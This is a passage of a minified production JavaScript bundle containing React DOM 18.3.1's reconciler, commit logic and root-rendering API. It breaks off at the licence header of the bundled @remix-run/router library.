e.mode&1?oe&2&&ze!==0?ze&-ze:sk.transition!==null?(da===0&&(da=hy()),da):(e=fe,e!==0||(e=window.event,e=e===void 0?16:Ey(e.type)),e):1}function qt(e,t,n,r){if(50<Ti)throw Ti=0,Bc=null,Error(N(185));io(e,n,r),(!(oe&2)||e!==$e)&&(e===$e&&(!(oe&2)&&(Il|=n),Ae===4&&Bn(e,ze)),dt(e,r),n===1&&oe===0&&!(t.mode&1)&&(Ns=be()+500,wl&&ar()))}function dt(e,t){var n=e.callbackNode;sw(e,t);var r=ba(e,e===$e?ze:0);if(r===0)n!==null&&Fp(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Fp(n),t===1)e.tag===0?rk(bh.bind(null,e)):$y(bh.bind(null,e)),Zw(function(){!(oe&6)&&ar()}),n=null;else{switch(my(r)){case 1:n=$d;break;case 4:n=fy;break;case 16:n=Ra;break;case 536870912:n=py;break;default:n=Ra}n=Uv(n,Nv.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Nv(e,t){if(ca=-1,da=0,oe&6)throw Error(N(327));var n=e.callbackNode;if(ks()&&e.callbackNode!==n)return null;var r=ba(e,e===$e?ze:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Ga(e,r);else{t=r;var s=oe;oe|=2;var i=Lv();($e!==e||ze!==t)&&(dn=null,Ns=be()+500,wr(e,t));do try{Tk();break}catch(a){Mv(e,a)}while(!0);Zd(),Wa.current=i,oe=s,Ne!==null?t=0:($e=null,ze=0,t=Ae)}if(t!==0){if(t===2&&(s=fc(e),s!==0&&(r=s,t=$c(e,s))),t===1)throw n=Vi,wr(e,0),Bn(e,r),dt(e,be()),n;if(t===6)Bn(e,r);else{if(s=e.current.alternate,!(r&30)&&!wk(s)&&(t=Ga(e,r),t===2&&(i=fc(e),i!==0&&(r=i,t=$c(e,i))),t===1))throw n=Vi,wr(e,0),Bn(e,r),dt(e,be()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(N(345));case 2:mr(e,ot,dn);break;case 3:if(Bn(e,r),(r&130023424)===r&&(t=mf+500-be(),10<t)){if(ba(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){et(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Sc(mr.bind(null,e,ot,dn),t);break}mr(e,ot,dn);break;case 4:if(Bn(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var o=31-Vt(r);i=1<<o,o=t[o],o>s&&(s=o),r&=~i}if(r=s,r=be()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Ek(r/1960))-r,10<r){e.timeoutHandle=Sc(mr.bind(null,e,ot,dn),r);break}mr(e,ot,dn);break;case 5:mr(e,ot,dn);break;default:throw Error(N(329))}}}return dt(e,be()),e.callbackNode===n?Nv.bind(null,e):null}function $c(e,t){var n=ki;return e.current.memoizedState.isDehydrated&&(wr(e,t).flags|=256),e=Ga(e,t),e!==2&&(t=ot,ot=n,t!==null&&jc(t)),e}function jc(e){ot===null?ot=e:ot.push.apply(ot,e)}function wk(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!Kt(i(),s))return!1}catch(o){return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Bn(e,t){for(t&=~hf,t&=~Il,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Vt(t),r=1<<n;e[n]=-1,t&=~r}}function bh(e){if(oe&6)throw Error(N(327));ks();var t=ba(e,0);if(!(t&1))return dt(e,be()),null;var n=Ga(e,t);if(e.tag!==0&&n===2){var r=fc(e);r!==0&&(t=r,n=$c(e,r))}if(n===1)throw n=Vi,wr(e,0),Bn(e,t),dt(e,be()),n;if(n===6)throw Error(N(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,mr(e,ot,dn),dt(e,be()),null}function gf(e,t){var n=oe;oe|=1;try{return e(t)}finally{oe=n,oe===0&&(Ns=be()+500,wl&&ar())}}function Or(e){jn!==null&&jn.tag===0&&!(oe&6)&&ks();var t=oe;oe|=1;var n=Nt.transition,r=fe;try{if(Nt.transition=null,fe=1,e)return e()}finally{fe=r,Nt.transition=n,oe=t,!(oe&6)&&ar()}}function yf(){ht=cs.current,ve(cs)}function wr(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,Qw(n)),Ne!==null)for(n=Ne.return;n!==null;){var r=n;switch(Xd(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&Oa();break;case 3:bs(),ve(ut),ve(Ke),of();break;case 5:sf(r);break;case 4:bs();break;case 13:ve(Se);break;case 19:ve(Se);break;case 10:ef(r.type._context);break;case 22:case 23:yf()}n=n.return}if($e=e,Ne=e=Jn(e.current,null),ze=ht=t,Ae=0,Vi=null,hf=Il=Lr=0,ot=ki=null,vr!==null){for(t=0;t<vr.length;t++)if(n=vr[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=s,r.next=o}n.pending=r}vr=null}return e}function Mv(e,t){do{var n=Ne;try{if(Zd(),aa.current=Ha,za){for(var r=Ee.memoizedState;r!==null;){var s=r.queue;s!==null&&(s.pending=null),r=r.next}za=!1}if(Mr=0,Be=Oe=Ee=null,Ei=!1,zi=0,pf.current=null,n===null||n.return===null){Ae=1,Vi=t,Ne=null;break}e:{var i=e,o=n.return,a=n,l=t;if(t=ze,a.flags|=32768,l!==null&&typeof l=="object"&&typeof l.then=="function"){var u=l,d=a,c=d.tag;if(!(d.mode&1)&&(c===0||c===11||c===15)){var f=d.alternate;f?(d.updateQueue=f.updateQueue,d.memoizedState=f.memoizedState,d.lanes=f.lanes):(d.updateQueue=null,d.memoizedState=null)}var p=gh(o);if(p!==null){p.flags&=-257,yh(p,o,a,i,t),p.mode&1&&mh(i,u,t),t=p,l=u;var h=t.updateQueue;if(h===null){var v=new Set;v.add(l),t.updateQueue=v}else h.add(l);break e}else{if(!(t&1)){mh(i,u,t),vf();break e}l=Error(N(426))}}else if(_e&&a.mode&1){var E=gh(o);if(E!==null){!(E.flags&65536)&&(E.flags|=256),yh(E,o,a,i,t),Jd(Ps(l,a));break e}}i=l=Ps(l,a),Ae!==4&&(Ae=2),ki===null?ki=[i]:ki.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var g=mv(i,l,t);uh(i,g);break e;case 1:a=l;var m=i.type,y=i.stateNode;if(!(i.flags&128)&&(typeof m.getDerivedStateFromError=="function"||y!==null&&typeof y.componentDidCatch=="function"&&(Yn===null||!Yn.has(y)))){i.flags|=65536,t&=-t,i.lanes|=t;var _=gv(i,a,t);uh(i,_);break e}}i=i.return}while(i!==null)}Av(n)}catch(w){t=w,Ne===n&&n!==null&&(Ne=n=n.return);continue}break}while(!0)}function Lv(){var e=Wa.current;return Wa.current=Ha,e===null?Ha:e}function vf(){(Ae===0||Ae===3||Ae===2)&&(Ae=4),$e===null||!(Lr&268435455)&&!(Il&268435455)||Bn($e,ze)}function Ga(e,t){var n=oe;oe|=2;var r=Lv();($e!==e||ze!==t)&&(dn=null,wr(e,t));do try{kk();break}catch(s){Mv(e,s)}while(!0);if(Zd(),oe=n,Wa.current=r,Ne!==null)throw Error(N(261));return $e=null,ze=0,Ae}function kk(){for(;Ne!==null;)Ov(Ne)}function Tk(){for(;Ne!==null&&!YE();)Ov(Ne)}function Ov(e){var t=Fv(e.alternate,e,ht);e.memoizedProps=e.pendingProps,t===null?Av(e):Ne=t,pf.current=null}function Av(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=yk(n,t),n!==null){n.flags&=32767,Ne=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Ae=6,Ne=null;return}}else if(n=gk(n,t,ht),n!==null){Ne=n;return}if(t=t.sibling,t!==null){Ne=t;return}Ne=t=e}while(t!==null);Ae===0&&(Ae=5)}function mr(e,t,n){var r=fe,s=Nt.transition;try{Nt.transition=null,fe=1,Ck(e,t,n,r)}finally{Nt.transition=s,fe=r}return null}function Ck(e,t,n,r){do ks();while(jn!==null);if(oe&6)throw Error(N(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(N(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(iw(e,i),e===$e&&(Ne=$e=null,ze=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||jo||(jo=!0,Uv(Ra,function(){return ks(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Nt.transition,Nt.transition=null;var o=fe;fe=1;var a=oe;oe|=4,pf.current=null,_k(e,n),bv(n,e),Vw(vc),Pa=!!yc,vc=yc=null,e.current=n,Sk(n),XE(),oe=a,fe=o,Nt.transition=i}else e.current=n;if(jo&&(jo=!1,jn=e,qa=s),i=e.pendingLanes,i===0&&(Yn=null),ZE(n.stateNode),dt(e,be()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(Va)throw Va=!1,e=Uc,Uc=null,e;return qa&1&&e.tag!==0&&ks(),i=e.pendingLanes,i&1?e===Bc?Ti++:(Ti=0,Bc=e):Ti=0,ar(),null}function ks(){if(jn!==null){var e=my(qa),t=Nt.transition,n=fe;try{if(Nt.transition=null,fe=16>e?16:e,jn===null)var r=!1;else{if(e=jn,jn=null,qa=0,oe&6)throw Error(N(331));var s=oe;for(oe|=4,A=e.current;A!==null;){var i=A,o=i.child;if(A.flags&16){var a=i.deletions;if(a!==null){for(var l=0;l<a.length;l++){var u=a[l];for(A=u;A!==null;){var d=A;switch(d.tag){case 0:case 11:case 15:wi(8,d,i)}var c=d.child;if(c!==null)c.return=d,A=c;else for(;A!==null;){d=A;var f=d.sibling,p=d.return;if(Iv(d),d===u){A=null;break}if(f!==null){f.return=p,A=f;break}A=p}}}var h=i.alternate;if(h!==null){var v=h.child;if(v!==null){h.child=null;do{var E=v.sibling;v.sibling=null,v=E}while(v!==null)}}A=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,A=o;else e:for(;A!==null;){if(i=A,i.flags&2048)switch(i.tag){case 0:case 11:case 15:wi(9,i,i.return)}var g=i.sibling;if(g!==null){g.return=i.return,A=g;break e}A=i.return}}var m=e.current;for(A=m;A!==null;){o=A;var y=o.child;if(o.subtreeFlags&2064&&y!==null)y.return=o,A=y;else e:for(o=m;A!==null;){if(a=A,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:Cl(9,a)}}catch(w){Ie(a,a.return,w)}if(a===o){A=null;break e}var _=a.sibling;if(_!==null){_.return=a.return,A=_;break e}A=a.return}}if(oe=s,ar(),tn&&typeof tn.onPostCommitFiberRoot=="function")try{tn.onPostCommitFiberRoot(yl,e)}catch(w){}r=!0}return r}finally{fe=n,Nt.transition=t}}return!1}function Ph(e,t,n){t=Ps(n,t),t=mv(e,t,1),e=Kn(e,t,1),t=et(),e!==null&&(io(e,1,t),dt(e,t))}function Ie(e,t,n){if(e.tag===3)Ph(e,e,n);else for(;t!==null;){if(t.tag===3){Ph(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Yn===null||!Yn.has(r))){e=Ps(n,e),e=gv(t,e,1),t=Kn(t,e,1),e=et(),t!==null&&(io(t,1,e),dt(t,e));break}}t=t.return}}function Ik(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=et(),e.pingedLanes|=e.suspendedLanes&n,$e===e&&(ze&n)===n&&(Ae===4||Ae===3&&(ze&130023424)===ze&&500>be()-mf?wr(e,0):hf|=n),dt(e,t)}function Dv(e,t){t===0&&(e.mode&1?(t=No,No<<=1,!(No&130023424)&&(No=4194304)):t=1);var n=et();e=wn(e,t),e!==null&&(io(e,t,n),dt(e,n))}function xk(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Dv(e,n)}function Rk(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(N(314))}r!==null&&r.delete(t),Dv(e,n)}var Fv;Fv=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||ut.current)at=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return at=!1,mk(e,t,n);at=!!(e.flags&131072)}else at=!1,_e&&t.flags&1048576&&jy(t,Fa,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;ua(e,t),e=t.pendingProps;var s=Is(t,Ke.current);ws(t,n),s=lf(null,t,r,e,s,n);var i=uf();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ct(r)?(i=!0,Aa(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,nf(t),s.updater=Tl,t.stateNode=s,s._reactInternals=t,xc(t,r,e,n),t=Pc(null,t,r,!0,i,n)):(t.tag=0,_e&&i&&Yd(t),Qe(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(ua(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=Pk(r),e=Bt(r,e),s){case 0:t=bc(null,t,r,e,n);break e;case 1:t=Sh(null,t,r,e,n);break e;case 11:t=vh(null,t,r,e,n);break e;case 14:t=_h(null,t,r,Bt(r.type,e),n);break e}throw Error(N(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Bt(r,s),bc(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Bt(r,s),Sh(e,t,r,s,n);case 3:e:{if(Sv(t),e===null)throw Error(N(387));r=t.pendingProps,i=t.memoizedState,s=i.element,Gy(e,t),$a(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=Ps(Error(N(423)),t),t=Eh(e,t,r,n,s);break e}else if(r!==s){s=Ps(Error(N(424)),t),t=Eh(e,t,r,n,s);break e}else for(gt=Gn(t.stateNode.containerInfo.firstChild),yt=t,_e=!0,Ht=null,n=Vy(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(xs(),r===s){t=kn(e,t,n);break e}Qe(e,t,r,n)}t=t.child}return t;case 5:return Ky(t),e===null&&Tc(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,o=s.children,_c(r,s)?o=null:i!==null&&_c(r,i)&&(t.flags|=32),_v(e,t),Qe(e,t,o,n),t.child;case 6:return e===null&&Tc(t),null;case 13:return Ev(e,t,n);case 4:return rf(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Rs(t,null,r,n):Qe(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Bt(r,s),vh(e,t,r,s,n);case 7:return Qe(e,t,t.pendingProps,n),t.child;case 8:return Qe(e,t,t.pendingProps.children,n),t.child;case 12:return Qe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,o=s.value,ge(Ua,r._currentValue),r._currentValue=o,i!==null)if(Kt(i.value,o)){if(i.children===s.children&&!ut.current){t=kn(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){o=i.child;for(var l=a.firstContext;l!==null;){if(l.context===r){if(i.tag===1){l=mn(-1,n&-n),l.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var d=u.pending;d===null?l.next=l:(l.next=d.next,d.next=l),u.pending=l}}i.lanes|=n,l=i.alternate,l!==null&&(l.lanes|=n),Cc(i.return,n,t),a.lanes|=n;break}l=l.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(N(341));o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),Cc(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}Qe(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,ws(t,n),s=Lt(s),r=r(s),t.flags|=1,Qe(e,t,r,n),t.child;case 14:return r=t.type,s=Bt(r,t.pendingProps),s=Bt(r.type,s),_h(e,t,r,s,n);case 15:return yv(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Bt(r,s),ua(e,t),t.tag=1,ct(r)?(e=!0,Aa(t)):e=!1,ws(t,n),hv(t,r,s),xc(t,r,s,n),Pc(null,t,r,!0,e,n);case 19:return wv(e,t,n);case 22:return vv(e,t,n)}throw Error(N(156,t.tag))};function Uv(e,t){return dy(e,t)}function bk(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pt(e,t,n,r){return new bk(e,t,n,r)}function _f(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Pk(e){if(typeof e=="function")return _f(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Fd)return 11;if(e===Ud)return 14}return 2}function Jn(e,t){var n=e.alternate;return n===null?(n=Pt(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function fa(e,t,n,r,s,i){var o=2;if(r=e,typeof e=="function")_f(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case es:return kr(n.children,s,i,t);case Dd:o=8,s|=8;break;case Ju:return e=Pt(12,n,t,s|2),e.elementType=Ju,e.lanes=i,e;case Qu:return e=Pt(13,n,t,s),e.elementType=Qu,e.lanes=i,e;case Zu:return e=Pt(19,n,t,s),e.elementType=Zu,e.lanes=i,e;case Kg:return xl(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case qg:o=10;break e;case Gg:o=9;break e;case Fd:o=11;break e;case Ud:o=14;break e;case On:o=16,r=null;break e}throw Error(N(130,e==null?e:typeof e,""))}return t=Pt(o,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function kr(e,t,n,r){return e=Pt(7,e,r,t),e.lanes=n,e}function xl(e,t,n,r){return e=Pt(22,e,r,t),e.elementType=Kg,e.lanes=n,e.stateNode={isHidden:!1},e}function _u(e,t,n){return e=Pt(6,e,null,t),e.lanes=n,e}function Su(e,t,n){return t=Pt(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Nk(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=eu(0),this.expirationTimes=eu(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=eu(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function Sf(e,t,n,r,s,i,o,a,l){return e=new Nk(e,t,n,a,l),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Pt(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},nf(i),e}function Mk(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Zr,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Bv(e){if(!e)return tr;e=e._reactInternals;e:{if($r(e)!==e||e.tag!==1)throw Error(N(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ct(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(N(171))}if(e.tag===1){var n=e.type;if(ct(n))return By(e,n,t)}return t}function $v(e,t,n,r,s,i,o,a,l){return e=Sf(n,r,!0,e,s,i,o,a,l),e.context=Bv(null),n=e.current,r=et(),s=Xn(n),i=mn(r,s),i.callback=t!=null?t:null,Kn(n,i,s),e.current.lanes=s,io(e,s,r),dt(e,r),e}function Rl(e,t,n,r){var s=t.current,i=et(),o=Xn(s);return n=Bv(n),t.context===null?t.context=n:t.pendingContext=n,t=mn(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Kn(s,t,o),e!==null&&(qt(e,s,o,i),oa(e,s,o)),o}function Ka(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Nh(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ef(e,t){Nh(e,t),(e=e.alternate)&&Nh(e,t)}function Lk(){return null}var jv=typeof reportError=="function"?reportError:function(e){console.error(e)};function wf(e){this._internalRoot=e}bl.prototype.render=wf.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(N(409));Rl(e,t,null,null)};bl.prototype.unmount=wf.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Or(function(){Rl(null,e,null,null)}),t[En]=null}};function bl(e){this._internalRoot=e}bl.prototype.unstable_scheduleHydration=function(e){if(e){var t=vy();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Un.length&&t!==0&&t<Un[n].priority;n++);Un.splice(n,0,e),n===0&&Sy(e)}};function kf(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Pl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Mh(){}function Ok(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var u=Ka(o);i.call(u)}}var o=$v(t,r,e,0,null,!1,!1,"",Mh);return e._reactRootContainer=o,e[En]=o.current,Fi(e.nodeType===8?e.parentNode:e),Or(),o}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var a=r;r=function(){var u=Ka(l);a.call(u)}}var l=Sf(e,0,!1,null,null,!1,!1,"",Mh);return e._reactRootContainer=l,e[En]=l.current,Fi(e.nodeType===8?e.parentNode:e),Or(function(){Rl(t,l,n,r)}),l}function Nl(e,t,n,r,s){var i=n._reactRootContainer;if(i){var o=i;if(typeof s=="function"){var a=s;s=function(){var l=Ka(o);a.call(l)}}Rl(t,o,e,s)}else o=Ok(n,t,e,s,r);return Ka(o)}gy=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=hi(t.pendingLanes);n!==0&&(jd(t,n|1),dt(t,be()),!(oe&6)&&(Ns=be()+500,ar()))}break;case 13:Or(function(){var r=wn(e,1);if(r!==null){var s=et();qt(r,e,1,s)}}),Ef(e,1)}};zd=function(e){if(e.tag===13){var t=wn(e,134217728);if(t!==null){var n=et();qt(t,e,134217728,n)}Ef(e,134217728)}};yy=function(e){if(e.tag===13){var t=Xn(e),n=wn(e,t);if(n!==null){var r=et();qt(n,e,t,r)}Ef(e,t)}};vy=function(){return fe};_y=function(e,t){var n=fe;try{return fe=e,t()}finally{fe=n}};uc=function(e,t,n){switch(t){case"input":if(nc(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=El(r);if(!s)throw Error(N(90));Xg(r),nc(r,s)}}}break;case"textarea":Qg(e,n);break;case"select":t=n.value,t!=null&&vs(e,!!n.multiple,t,!1)}};iy=gf;oy=Or;var Ak={usingClientEntryPoint:!1,Events:[ao,ss,El,ry,sy,gf]},ci={findFiberByHostInstance:yr,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Dk={bundleType:ci.bundleType,version:ci.version,rendererPackageName:ci.rendererPackageName,rendererConfig:ci.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Rn.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=uy(e),e===null?null:e.stateNode},findFiberByHostInstance:ci.findFiberByHostInstance||Lk,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var zo=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!zo.isDisabled&&zo.supportsFiber)try{yl=zo.inject(Dk),tn=zo}catch(e){}}Et.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Ak;Et.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!kf(t))throw Error(N(200));return Mk(e,t,null,n)};Et.createRoot=function(e,t){if(!kf(e))throw Error(N(299));var n=!1,r="",s=jv;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=Sf(e,1,!1,null,null,n,!1,r,s),e[En]=t.current,Fi(e.nodeType===8?e.parentNode:e),new wf(t)};Et.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(N(188)):(e=Object.keys(e).join(","),Error(N(268,e)));return e=uy(t),e=e===null?null:e.stateNode,e};Et.flushSync=function(e){return Or(e)};Et.hydrate=function(e,t,n){if(!Pl(t))throw Error(N(200));return Nl(null,e,t,!0,n)};Et.hydrateRoot=function(e,t,n){if(!kf(e))throw Error(N(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",o=jv;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=$v(t,null,e,1,n!=null?n:null,s,!1,i,o),e[En]=t.current,Fi(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new bl(t)};Et.render=function(e,t,n){if(!Pl(t))throw Error(N(200));return Nl(null,e,t,!1,n)};Et.unmountComponentAtNode=function(e){if(!Pl(e))throw Error(N(40));return e._reactRootContainer?(Or(function(){Nl(null,null,e,!1,function(){e._reactRootContainer=null,e[En]=null})}),!0):!1};Et.unstable_batchedUpdates=gf;Et.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Pl(n))throw Error(N(200));if(e==null||e._reactInternals===void 0)throw Error(N(38));return Nl(e,t,n,!1,r)};Et.version="18.3.1-next-f1338f8080-20240426";function zv(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(zv)}catch(e){console.error(e)}}zv(),zg.exports=Et;var Fk=zg.exports,Hv,Lh=Fk;Hv=Lh.createRoot,Lh.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
